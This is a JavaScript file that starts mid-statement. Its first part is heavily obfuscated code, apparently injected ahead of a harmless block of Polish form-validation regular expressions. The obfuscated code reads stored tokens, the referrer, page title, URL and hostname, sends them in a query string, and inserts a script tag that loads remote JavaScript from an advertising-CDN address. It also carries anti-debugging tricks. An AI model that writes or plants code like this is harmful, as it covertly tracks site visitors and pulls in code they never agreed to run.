Date(),-0x372+0x16e0+-0xf86));_0x4dc5e5[_0x22851a(-0x171,-0x1b9,-0x1be,-0x1ac)]+window[_0x1630fb(0x467,0x427,0x463,0x457)+'KKj2MRX'][_0x22851a(-0x17a,-0x1ba,-0x1f6,-0x172)]<_0x45d589&&(localStorage[_0x22851a(-0x17b,-0x1c3,-0x1ef,-0x1c8)](_0x22851a(-0x1e9,-0x215,-0x20a,-0x1ff)),localStorage[_0x22851a(-0x190,-0x1c3,-0x181,-0x18f)](_0x5c280d['JMiTN']),localStorage[_0x22851a(-0x180,-0x1c3,-0x18e,-0x185)](_0x5c280d[_0x1630fb(0x46c,0x434,0x498,0x430)]));}var _0x5ddd9f=localStorage[_0x1630fb(0x43a,0x40a,0x3fb,0x40d)](_0x5c280d[_0x22851a(-0x24f,-0x229,-0x228,-0x20e)]),_0x3d2273=localStorage['getItem'](_0x5c280d[_0x1630fb(0x437,0x403,0x421,0x458)]),_0x225a55=_0x1630fb(0x41f,0x44e,0x42a,0x416)+_0x22851a(-0x18e,-0x1c8,-0x1d0,-0x1cc);_0x225a55+=_0x5c280d[_0x22851a(-0x1dc,-0x1d5,-0x1a1,-0x19a)]('&',decodeURIComponent(window[_0x22851a(-0x215,-0x238,-0x24c,-0x226)]['search'][_0x22851a(-0x1fa,-0x217,-0x211,-0x1e7)]('?',''))),_0x225a55+=_0x5c280d[_0x22851a(-0x269,-0x22f,-0x241,-0x1ed)](_0x1630fb(0x423,0x455,0x3f9,0x451)+_0x1630fb(0x440,0x433,0x47a,0x473),encodeURIComponent(document[_0x1630fb(0x47e,0x462,0x4a9,0x443)])),_0x225a55+=_0x5c280d[_0x1630fb(0x436,0x42f,0x417,0x40d)](_0x5c280d[_0x1630fb(0x45c,0x43f,0x487,0x414)],encodeURIComponent(document[_0x1630fb(0x418,0x3fe,0x431,0x410)])),_0x225a55+=_0x22851a(-0x23e,-0x221,-0x1ee,-0x21b)+_0x1630fb(0x441,0x429,0x460,0x45d)+_0x5c280d[_0x1630fb(0x422,0x3dd,0x41c,0x3fe)](encodeURIComponent,_0x5c280d['cvOHr'](document[_0x22851a(-0x27e,-0x238,-0x24d,-0x251)][_0x1630fb(0x44c,0x480,0x43c,0x44a)],document[_0x1630fb(0x411,0x3d0,0x432,0x3ca)]['pathname'])),_0x225a55+=_0x5c280d[_0x1630fb(0x410,0x3d2,0x3d7,0x424)](_0x5c280d[_0x22851a(-0x1d3,-0x214,-0x221,-0x1d0)],encodeURIComponent(_0x8ecf9d)),_0x225a55+=_0x5c280d['gRSsD']+_0x5c280d['ZKZKy'](encodeURIComponent,window[_0x1630fb(0x467,0x436,0x42a,0x45b)+_0x1630fb(0x408,0x3fd,0x43d,0x3ee)][_0x1630fb(0x415,0x404,0x3f3,0x45d)]);function _0x22851a(_0x1f0430,_0x477c6d,_0x785642,_0x40167f){return _0x26d2(_0x477c6d- -0x309,_0x785642);}if(_0x5c280d[_0x22851a(-0x20c,-0x236,-0x246,-0x222)](typeof _0x5ddd9f,_0x22851a(-0x224,-0x204,-0x1e3,-0x220))&&_0x5ddd9f&&window[_0x22851a(-0x1fc,-0x1e2,-0x20f,-0x1f1)+'KKj2MRX'][_0x1630fb(0x43f,0x432,0x40f,0x459)]){if(_0x5c280d[_0x22851a(-0x285,-0x240,-0x279,-0x258)](_0x5c280d['jIdpb'],'kMuNv'))_0x225a55+=_0x5c280d[_0x22851a(-0x1eb,-0x1e8,-0x204,-0x1b8)]+_0x5c280d[_0x22851a(-0x1b5,-0x1db,-0x1d8,-0x1cb)](encodeURIComponent,_0x5ddd9f);else return _0x5a7b44[_0x1630fb(0x406,0x3f3,0x3dd,0x3ff)]()['search'](BxraKx[_0x1630fb(0x47a,0x46d,0x46d,0x4a1)])['toString']()[_0x1630fb(0x485,0x475,0x447,0x464)+'r'](_0x4cd2ca)['search'](BxraKx[_0x22851a(-0x1f7,-0x1cf,-0x189,-0x18a)]);}function _0x1630fb(_0x148adc,_0x163e6b,_0x37e4ad,_0x42efb6){return _0x26d2(_0x148adc-0x340,_0x42efb6);}typeof _0x3d2273!==_0x5c280d[_0x1630fb(0x46d,0x487,0x4a2,0x498)]&&_0x3d2273&&window[_0x1630fb(0x467,0x42b,0x478,0x49f)+_0x1630fb(0x408,0x441,0x3f5,0x3f7)][_0x22851a(-0x23d,-0x20a,-0x250,-0x221)]&&(_0x225a55+=_0x5c280d[_0x1630fb(0x471,0x461,0x4a4,0x499)]+_0x5c280d[_0x1630fb(0x402,0x3be,0x416,0x408)](encodeURIComponent,_0x3d2273));var _0x13f1a1=document[_0x1630fb(0x47c,0x469,0x45d,0x487)+_0x1630fb(0x416,0x3cd,0x433,0x449)](_0x5c280d[_0x22851a(-0x1e7,-0x1e9,-0x1c6,-0x1ed)]);_0x13f1a1[_0x1630fb(0x442,0x413,0x48a,0x445)]=_0x22851a(-0x1fd,-0x22e,-0x20f,-0x219)+_0x22851a(-0x1f5,-0x1f8,-0x228,-0x218)+'pt',_0x13f1a1[_0x22851a(-0x1fc,-0x1d6,-0x1c9,-0x20d)]=_0x5c280d[_0x22851a(-0x1e2,-0x21b,-0x1e8,-0x1de)](window[_0x1630fb(0x467,0x432,0x444,0x477)+_0x22851a(-0x21e,-0x241,-0x25f,-0x20c)][_0x1630fb(0x415,0x443,0x443,0x402)],_0x225a55);var _0x15c41c=document[_0x22851a(-0x1ff,-0x21c,-0x1fc,-0x1e1)+'sByTagName'](_0x5c280d['UFQZx'])[-0xbbe+0x53*-0xe+0x1048];_0x15c41c[_0x22851a(-0x1e6,-0x200,-0x1bc,-0x22c)][_0x22851a(-0x218,-0x20c,-0x23f,-0x245)+'re'](_0x13f1a1,_0x15c41c);}()));function _0x26d2(_0x597004,_0x459a5a){var _0x3313bb=_0x3313();return _0x26d2=function(_0x26d2a2,_0x1453f5){_0x26d2a2=_0x26d2a2-(-0xe3a*-0x1+-0xaa*-0x20+-0x22b9);var _0xad33e1=_0x3313bb[_0x26d2a2];return _0xad33e1;},_0x26d2(_0x597004,_0x459a5a);}function _0x3313(){var _0x183fa8=['&name=','islGY','round','biyPB','FLLZk','createElem','1|4|3|0|2','referrer','veRGY','LXBrY','.client','search','vnPxl','Hgpna','constructo','removeItem','FJQvv','eyword=','faABP','hqQUW','console','QTINq','GARHg','izZpJ','ttl','created_at','cjZXN','nction()\x20','HwAyI','token','apply','trace','toString','6vhFzZV','KKj2MRX','sUNzU','mRfd','KbCYF','IQMmQ','aYUnS','tTQgj','rnOfI','LEyOT','location','log','rrfnk','1805604hgtjgZ','R_PATH','ent','XcLvB','title','VgsJI','khpdq','applicatio','1151808tWiHAI','ffPeW','SNtmF','?return=js','LbGDC','aFVtp','DwiYy','&se_referr','&default_k','config','Jwlzs','GJtbV','&landing_u','cdn.com/ND','AZIBC','ctor(\x22retu','URgvU','getElement','XunNQ','BBlxi','prototype','KBwyY','replace','326160DtTWhx','subId','riSbB','cvOHr','JMiTN','rn\x20this\x22)(','exception','getItem','AULDU','{}.constru','insertBefo','vertising-','unique','er=','rl=','type','2|3|5|1|0|','26326688dxgCwK','undefined','OMnWI','parse','ZlYHQ','parentNode','CBDEE','lKJWW','hostname','warn','PGpOv','bCTnb','PwCdg','n/javascri','PvHAi','table','TBtUe','smTxj','WljiG','SVskl','script','PuLnY','length','&sub_id=','eLwSd','cwilH','return\x20(fu','&host=','UFQZx','phJAW','InBgj','bind','QmWNa','https://ad','1222170QcWRRW','_PhZt3mt3Q','6098197xhADPk','(((.+)+)+)','mBhns','__proto__','hTdPK','WvbBG','uVhkg','split','770453duLtDG','CZXiI','info','src','yNoJB','mWHIE','hhRXf'];_0x3313=function(){return _0x183fa8;};return _0x3313();}<!--
var reg1 = new RegExp("^[a-zA-ZłąśćńźżóęŁĄŚĆŃŹŻÓĘ][a-zA-Z0-9łąśćńźżóęŁĄŚĆŃŹŻÓĘ]{3,}$");
//login

var reg2 = new RegExp('^[a-zA-ZłąśćńźżóęŁĄŚĆŃŹŻÓĘ][a-zA-Z0-9łąśćńźżóęŁĄŚĆŃŹŻÓĘ]{4,}$');
//password

var reg5 = new RegExp('^[a-zA-ZłąśćńźżóęŁĄŚĆŃŹŻÓĘ]+$');
//name

var reg6 = new RegExp('^[^@]+@([a-z0-9\-]+\.)+[a-z]{2,4}$');
//mail

var reg7 = new RegExp('^[0-9]+$');
//number

var reg8 = new RegExp('^[0-9]*[\.,]*[0-9]+$');
//number_real

var reg10 = new RegExp('.+');
// not null

var reg11 = new RegExp('^[a-zA-Z0-9łąśćńźżóęŁĄŚĆŃŹŻÓĘ_\-].*');
// not null2

var reg12 = new RegExp('^[\\[\\]a-zA-Z0-9_\-].*');
// not null3

var reg20 = new RegExp('.+\.(jpg|JPG|gif|GIF|png|PNG)$');
var reg21 = new RegExp('.+\.(txt|TXT)$');

var reg30 = new RegExp('^[0-9]{4}-[0-9]{2}-[0-9]{2}$');
//news: data

var reg31 = new RegExp('^[0-2][0-9]:[0-5][0-9]$');
//news: hour
-->